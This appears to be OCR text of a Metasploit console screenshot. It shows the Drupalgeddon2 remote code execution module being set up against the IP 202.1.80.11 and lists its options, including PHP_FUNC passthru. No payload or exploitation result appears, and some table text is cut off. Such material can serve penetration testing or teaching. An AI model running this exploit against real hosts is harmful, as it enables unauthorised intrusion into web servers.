 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 202.1.80.11
RHOSTS => 202.1.80.11
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:h
RHOSTS 202.1.80.11 yes The target host(s), see https://docs.metasploi
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host